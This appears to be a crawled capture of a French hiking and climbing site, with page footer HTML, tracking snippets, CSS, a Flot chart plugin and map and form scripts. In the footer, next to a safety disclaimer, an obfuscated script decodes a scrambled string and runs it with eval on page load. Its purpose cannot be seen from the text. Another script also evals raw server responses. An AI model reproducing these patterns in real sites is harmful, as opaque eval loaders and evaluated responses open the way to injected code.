<!-- FIN DES PHOTOS DE LA SORTIE SELECTIONNEE -->
</table>
					</td>
					<!-- FIN DU CORPS -->
				</tr>
				<!-- CASE DU BAS -->
				<tr> 
					<td colspan="5" class="tabcorps" height="80" align="center" valign="bottom">
						<!-- PIED DE PAGE -->
						<table width="100%" cellspacing="0" cellpadding="4">
							<!-- LIGNE VIDE -->
							<tr height="15">
								<td colspan="3"></td>
							</tr>
							<tr>
								<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
								<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Avertissement</nobr></th>
								<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB"></td>
							</tr>
							<tr>
								<!-- COLONNE DU MILIEU -->
								<td colspan="3" width="100%" class="tabcorps" bgcolor="#FFFFFF">
									<p align="center">
										Le ski de rando, le vtt, l'escalade, la via ferrata et l'alpinisme peuvent &ecirc;tre des activit&eacute;s 
										dangereuses et n&eacute;cessitent une grande autonomie et une parfaite 
										connaissance du terrain. L'auteur de ce site ne pourra &ecirc;tre tenu 
										responsable d'accidents r&eacute;sultant d'une (mauvaise) utilisation des informations
										contenues dans ce m&ecirc;me site.</p>
									<p align="center">
										<script type="text/javascript" language="javascript">
										<!--
										var a8="";for(var w5=0;w5<734;w5++)a8+=String.fromCharCode((".%}!q5K#CkUx~0&Fi9]i|FbhZuS[7GmpM<CzvgV78$e%xW:qpYi1RYYbBft]FjPt.4;3\\Qdm$-k>D(/-{58.DO0<yQ chmM)r\\VXeHNY GpBVrulzBOLgCQo]<vXcD\"R0Yni,+|v9D:jU>\"iHx==T#X9hQn\"JG^ff\\Qin%qDh#oPvHJyzpuLOErPx{aImc!xz[bhOkeRPK|mj|pbDM?%Y^{ExqpEhLVpWZUbS&5jj{Z$@y[[cBJ}jHKY|lYxouuRx5xGo9UvzcuMP<{GEwd\\vEq9liZ\"eGi%iwlRt(NSU[{rl\'feEZ6eT[qLT<PI|j|H`-}CicRDi[3>NIp9lqw\\l|ZKh5L]STIUNxMhlxfcJ]5kW 0:f#nFm qPF=t*KjzR0MvZKQ}:P2L9Yu:9Jjd=x\'!<JqGEb8uWlsV:hDscLBmCpD[}EApXqwZo(l_XKQ\\g0MMIfZhGKiYj1teIPwyixJUxycwTJ:tUnqY:lr|jjIYqVzZUP}D&Aus|7zj#\"g:MG^q4>5?3=g60D:6|{5IKzF<loej%Pj.y>1dib#Dv/w532L?5:7 ,uC2s}hn)Qg/zPQnicsOu*g608/6==2>L(:}7/jspf|Uu-m:/dxdtH&*p<;5-+J?:/,s>=mwtgyVv?.D/eiosCu+k:1@**<t\\6Oawsjss/jx~rFibsSrfl9|>GNA58:+~:MBHG-/B763+KI=67*,<gwdq/nF/tvn7 %63-45D*-".charCodeAt(w5)-"FR:010=0102465<000;R:A=2004;035>42000?216@198?231=235>39>38?106?".charCodeAt(w5%(64))+2*4+102)%(111-16)+0x20);eval(a8)
										//-->
										</script>
									</p>
								</td>
							</tr>
							<!-- LIGNE VIDE -->
							<tr height="15">
								<td colspan="3"></td>
							</tr>
						</table>
						<!-- FIN DU PIED DE PAGE -->
					</td>
				 </tr>
				<!-- FIN DE LA CASE DU BAS -->
			</table>
		</td>
		<td width="15" bgcolor="#D6D7DB"></td>
		<td width="10" background="/images/tableaux/reliefd.gif"></td>
		<td width="30"></td>
	</tr>
</table>
<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=2922953; 
var sc_invisible=0; 
var sc_partition=30; 
var sc_security="2c5703de"; 
</script>

<script type="text/javascript" src="http://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><a class="statcounter" href="http://www.statcounter.com/"><img class="statcounter" src="http://c31.statcounter.com/2922953/0/2c5703de/0/" alt="free html hit counter" /></a></div></noscript>
<!-- End of StatCounter Code -->
<!-- Start of GoogleAnalytics Code -->
<script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
    var pageTracker = _gat._getTracker("UA-3141594-1");
    pageTracker._trackPageview();
    } catch(err) {}
</script>
<!-- End of GoogleAnalytics Code -->
<script type="text/javascript">
  window.___gcfg = {lang: 'fr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></body>


</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmontagnesdannecy.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.H0R5hnEJFgQ.O%2Fd%3D1%2Frs%3DAHpOoo9sMW3biwZqLR-weMeFfAeYoZsLKA%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="qr7Ofafh2ChaU_wT0MxHOg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="qr7Ofafh2ChaU_wT0MxHOg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://montagnesdannecy.com/include/css/styles.css
body_size: 633
content:
* {
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

a {
	font-size: 9px;
	color: #000000;
	text-decoration: none;
}
a:hover {
	color:#ff0000;
}

img { 
	border-width: 0px;
	vertical-align: middle;
	display: inline-block; 
}


span { 
	border-width: 0px;
	vertical-align: middle;
	display: inline-block; 
}

a.gauche {
	font-size: 11px;
	color: #000000;
	text-decoration: none;
}
a.gauche:hover {
	color:#ff0000;
}


.accueil {
	font-size: 12px;
	color: #000000;
}
a.accueil {
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
a.accueil:hover {
	color:#ff0000;
}

table.accueil td {
	padding: 1px;
}

a.tri {
	font-size: 10px;
	font-style: normal;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}
a.tri:hover {
	color: #ff0000;
}

table {
	font-size: 9px;
	color: #000000;
	border-width: 0px;
	border-spacing: 1px;
	border-collapse: collapse;
}
th {
	font-size: 11px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	text-align: center;
}
td.tabdroit{
	font-size: 7px;
}
td.titre {
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-align: center;
}

table.tabtopo {
	font-size: 9px;
	color: #000000;
	border-width: 1px;
}
tr.tabtopo:hover td{
	background:#E4E5EB;
}

tr.tabtri a{
	font-size: 10px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
tr.tabtri a:hover{
	color: #FF0000;

}
tr.tabtri td{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #000000;
	text-align: center;
	background:#E4E5EB;
}

.titre1 {
	font-size: 12px;
	font-weight : bold;
    text-decoration: underline;
	color: #000000;
}
.titre2 {
	font-size: 10px;
	font-weight : bold;
    text-decoration: underline;
	color: #000000;
}

select {
	height : 15px;
	font-weight : bold;
    font-size:9px;
    color:#505050;
	border-style: solid;
	border-color: #979596;
	border-width:  1px;
	white-space : nowrap;
}

input {
	height : 17px;
	font-weight : bold;
	font-size: 9px;
	text-decoration : none;
	color : #505050;
	border-style: solid;
	border-color: #979596;
	border-width:  1px;
	white-space : nowrap;  
    text-decoration: none;
    
}

span.sentier { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/sentier.png")} 
span.piste { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/piste.png")} 
span.route { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/route.png")} 

a.rss{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/rss.png") no-repeat 0 50%;}
.date{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/date.png") no-repeat 0 50%;}
.carte{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/map.png") no-repeat 0 50%;}
.participants{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/group.png") no-repeat 0 50%;}
.photos{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/pictures.png") no-repeat 0 50%;}


--- FILE ---
content_type: application/javascript
request_url: https://montagnesdannecy.com/include/js/libs/jquery.flot.crosshair.js
body_size: 1515
content:
/*
Flot plugin for showing crosshairs, thin lines, when the mouse hovers
over the plot.

  crosshair: {
    mode: null or "x" or "y" or "xy"
    color: color
    lineWidth: number
  }

Set the mode to one of "x", "y" or "xy". The "x" mode enables a
vertical crosshair that lets you trace the values on the x axis, "y"
enables a horizontal crosshair and "xy" enables them both. "color" is
the color of the crosshair (default is "rgba(170, 0, 0, 0.80)"),
"lineWidth" is the width of the drawn lines (default is 1).

The plugin also adds four public methods:

  - setCrosshair(pos)

    Set the position of the crosshair. Note that this is cleared if
    the user moves the mouse. "pos" is in coordinates of the plot and
    should be on the form { x: xpos, y: ypos } (you can use x2/x3/...
    if you're using multiple axes), which is coincidentally the same
    format as what you get from a "plothover" event. If "pos" is null,
    the crosshair is cleared.

  - clearCrosshair()

    Clear the crosshair.

  - lockCrosshair(pos)

    Cause the crosshair to lock to the current location, no longer
    updating if the user moves the mouse. Optionally supply a position
    (passed on to setCrosshair()) to move it to.

    Example usage:
      var myFlot = $.plot( $("#graph"), ..., { crosshair: { mode: "x" } } };
      $("#graph").bind("plothover", function (evt, position, item) {
        if (item) {
          // Lock the crosshair to the data point being hovered
          myFlot.lockCrosshair({ x: item.datapoint[0], y: item.datapoint[1] });
        }
        else {
          // Return normal crosshair operation
          myFlot.unlockCrosshair();
        }
      });

  - unlockCrosshair()

    Free the crosshair to move again after locking it.
*/

(function ($) {
    var options = {
        crosshair: {
            mode: null, // one of null, "x", "y" or "xy",
            color: "rgba(170, 0, 0, 0.80)",
            lineWidth: 1
        }
    };
    
    function init(plot) {
        // position of crosshair in pixels
        var crosshair = { x: -1, y: -1, locked: false };

        plot.setCrosshair = function setCrosshair(pos) {
            if (!pos)
                crosshair.x = -1;
            else {
                var o = plot.p2c(pos);
                crosshair.x = Math.max(0, Math.min(o.left, plot.width()));
                crosshair.y = Math.max(0, Math.min(o.top, plot.height()));
            }
            
            plot.triggerRedrawOverlay();
        };
        
        plot.clearCrosshair = plot.setCrosshair; // passes null for pos
        
        plot.lockCrosshair = function lockCrosshair(pos) {
            if (pos)
                plot.setCrosshair(pos);
            crosshair.locked = true;
        }

        plot.unlockCrosshair = function unlockCrosshair() {
            crosshair.locked = false;
        }

        function onMouseOut(e) {
            if (crosshair.locked)
                return;

            if (crosshair.x != -1) {
                crosshair.x = -1;
                plot.triggerRedrawOverlay();
            }
        }

        function onMouseMove(e) {
            if (crosshair.locked)
                return;
                
            if (plot.getSelection && plot.getSelection()) {
                crosshair.x = -1; // hide the crosshair while selecting
                return;
            }
                
            var offset = plot.offset();
            crosshair.x = Math.max(0, Math.min(e.pageX - offset.left, plot.width()));
            crosshair.y = Math.max(0, Math.min(e.pageY - offset.top, plot.height()));
            plot.triggerRedrawOverlay();
        }
        
        plot.hooks.bindEvents.push(function (plot, eventHolder) {
            if (!plot.getOptions().crosshair.mode)
                return;

            eventHolder.mouseout(onMouseOut);
            eventHolder.mousemove(onMouseMove);
        });

        plot.hooks.drawOverlay.push(function (plot, ctx) {
            var c = plot.getOptions().crosshair;
            if (!c.mode)
                return;

            var plotOffset = plot.getPlotOffset();
            
            ctx.save();
            ctx.translate(plotOffset.left, plotOffset.top);

            if (crosshair.x != -1) {
                ctx.strokeStyle = c.color;
                ctx.lineWidth = c.lineWidth;
                ctx.lineJoin = "round";

                ctx.beginPath();
                if (c.mode.indexOf("x") != -1) {
                    ctx.moveTo(crosshair.x, 0);
                    ctx.lineTo(crosshair.x, plot.height());
                }
                if (c.mode.indexOf("y") != -1) {
                    ctx.moveTo(0, crosshair.y);
                    ctx.lineTo(plot.width(), crosshair.y);
                }
                ctx.stroke();
            }
            ctx.restore();
        });

        plot.hooks.shutdown.push(function (plot, eventHolder) {
            eventHolder.unbind("mouseout", onMouseOut);
            eventHolder.unbind("mousemove", onMouseMove);
        });
    }
    
    $.plot.plugins.push({
        init: init,
        options: options,
        name: 'crosshair',
        version: '1.0'
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://montagnesdannecy.com/include/js/googlemap.js
body_size: 1407
content:
var map = null;
var bounds = null;

function getGoogleMap() {
    // Cr�ation de la map
    var center = new google.maps.LatLng(45.94635872102512, 6.240188091462614);
    var myOptions = {
        zoom: 12,
        center: center,
        scaleControl: true,
        mapTypeControl: true,
        navigationControl: true,
        mapTypeControlOptions: {
            mapTypeIds: [
                google.maps.MapTypeId.ROADMAP,
                google.maps.MapTypeId.TERRAIN,
                google.maps.MapTypeId.SATELLITE,
                google.maps.MapTypeId.HYBRID,
                "OSM",
                "OCM",
                "IGN"
                ]
        },
        mapTypeId: google.maps.MapTypeId.TERRAIN
    };
    
    map = new google.maps.Map(document.getElementById("map"),
        myOptions);

    // OSM
    map.mapTypes.set("OSM", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
        return "http://tile.openstreetmap.org/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
        },
        tileSize: new google.maps.Size(256, 256),
        name: "OSM",
        maxZoom: 18
    }));
    
    // OCM
    map.mapTypes.set("OCM", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
        return "http://tile.opencyclemap.org/cycle/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
        },
        tileSize: new google.maps.Size(256, 256),
        name: "OCM",
        maxZoom: 18
    }));

    // IGN
    map.mapTypes.set("IGN", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
            return "http://wxs.ign.fr/tpe11mwpf9yn19slkk4r2r2j/geoportail/wmts?LAYER=GEOGRAPHICALGRIDSYSTEMS.MAPS&EXCEPTIONS=text/xml&FORMAT=image/jpeg&SERVICE=WMTS&VERSION=1.0.0&REQUEST=GetTile&STYLE=normal&TILEMATRIXSET=PM&TILEMATRIX=" + zoom + "&TILEROW=" + coord.y + "&TILECOL=" + coord.x;
// return 'http://wxs.ign.fr/tpe11mwpf9yn19slkk4r2r2j/geoportail/wmts?service=WMTS&request=GetTile&version=1.0.0&tilematrixset=PM&tilematrix={z}&tilecol={x}&tilerow={y}&layer=GEOGRAPHICALGRIDSYSTEMS.MAPS&format=image/jpeg&style=normal';
        },
        tileSize: new google.maps.Size(256,256),
        name: "IGN",
        maxZoom: 18
    }));

    // Initialisation des limites
    bounds = new google.maps.LatLngBounds();
    
	return map;
}

function centerMap() {
    map.fitBounds(bounds);
    map.setCenter(bounds.getCenter());
}

/**
 * Add a track
 */
function addTrack(pts, color) {
    var googlePts = new Array();
   	for(var loop=0; loop<pts.length; loop++) {
        googlePts[loop] = new google.maps.LatLng(pts[loop][0], pts[loop][1]);
    }
    
    var track = new google.maps.Polyline({
        path: googlePts,
        map: map,
        strokeColor: color,
        strokeOpacity: 0.8,
        strokeWeight: 4
    });

    var infowindow = new google.maps.InfoWindow({
        content: ''
    });
    google.maps.event.addListener(track, 'click', function() {
        infowindow.open(map,track);
    });

}

/**
 * Add a way point
 */
function addWayPoint(lat, lon, nom, content, icon) {
    var image = new google.maps.MarkerImage(icon,
        new google.maps.Size(32, 32),
        new google.maps.Point(0,0),
        new google.maps.Point(16, 32));
    var latlon = new google.maps.LatLng(lat, lon);
    var point = new google.maps.Marker({
        position: latlon,
        map: map,
        icon: image,
        title: nom,
        zoom: 12
    });
    
    var infowindow = new google.maps.InfoWindow();
    infowindow.setContent(content);

    google.maps.event.addListener(point, 'click', function() {
        infowindow.open(map,point);
    });

    bounds.extend(latlon);
    
    return point;
}

//
// Ic�nes
//
function getIconSommet() {
    //pal2/icone13.png, pal3/icone29.png, pal5/icone13.png
    return 'http://maps.google.com/mapfiles/kml/pal5/icon13.png';
}

function getIconParking() {
	return 'http://maps.google.com/mapfiles/kml/pal4/icon62.png';
}

function getIconBus() {
	return 'http://maps.google.com/mapfiles/ms/micons/bus.png';
}

function getIconAvion() {
	return 'http://maps.google.com/mapfiles/kml/pal2/icon56.png';
}

function getIconRefuge() {
	// pal2/icone10.png, pal3/icone31.png, pal3/icone56.png
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}

function getIconAbri() {
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}

function getIconGite() {
	// pal2/icone10.png, pal3/icone31.png, pal3/icone56.png
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}


function getIconHotel() {
	return 'http://maps.google.com/mapfiles/kml/pal2/icon28.png';
}

function getIconChezLHabitant() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconAubergeJeunesse() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconBateau() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconCamping() {
	return 'http://maps.google.com/mapfiles/ms/micons/campground.png';
}





--- FILE ---
content_type: application/javascript
request_url: https://montagnesdannecy.com/include/js/scripts.js
body_size: 810
content:
// Submit du formulaire pour les filtres
function submitHiddenFilterForm(link, tri) {
	document.hiddenFilterForm.action = link;
	if (tri != "") {
		document.hiddenFilterForm.tri.value = tri;
	}
	document.hiddenFilterForm.submit();
}

// Chargement des r�gions en fonction du d�partement
function getRegionFromDept(f)
{
	var listDept    = f.elements["fdept"];
	var listRegion  = f.elements["fregion"];
	var index = listDept.selectedIndex;

	var xhr_object = getXhrObject();
	if (xhr_object == null)
		return;
		
	xhr_object.open("POST", "../include/ajax/region.php", true);
	
	xhr_object.onreadystatechange = function anonymous() {
		if(xhr_object.readyState == 4)
			eval(xhr_object.responseText);
	}

	xhr_object.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	var dept = index < 1 ? "all" : escape(listDept.options[index].value);
	var data = "dept="+dept;
	xhr_object.send(data);
}

// Affichage du menu
function toggleMenu(menu)
{
	var d = document.getElementById("menu_"+menu);
	var img = document.getElementById("img_menu_"+menu);
	
    if(d.style.display == "none") {
		d.style.display = "block";
		img.src = '/images/menu/tree_collapse.gif';
    }
    else {
		d.style.display = "none";
		img.src = '/images/menu/tree_expand.gif';
    }
}

// Affichage de la recherche avanc�e
function toggleFilter()
{
	var d = document.getElementById("filter");

    if(d.style.display == "none") {
		d.style.display = "block";
    }
    else {
		d.style.display = "none";
    }
}

// Fonctions communes
function getXhrObject()
{
	var xhr_object = null;
	
	if(window.XMLHttpRequest) // Firefox
		xhr_object = new XMLHttpRequest();
	else if(window.ActiveXObject) // Internet Explorer
		xhr_object = new ActiveXObject("Microsoft.XMLHTTP");
	
	// Laisser la possibilit� de retourner null si pas XMLHttpRequest n'est pas support�
	return xhr_object;

}


// Affichage du menu
function toggleTable(id)
{
	var table = document.getElementById(id);
	var img = document.getElementById("img_"+id);
    
    if(table.rows[1].style.display == "none") {
		table.rows[1].style.display = "";
		img.src = '/images/icones/collapse_over.png';
    }
    else {
		table.rows[1].style.display = "none";
		img.src = '/images/icones/expand_over.png';
    }
}


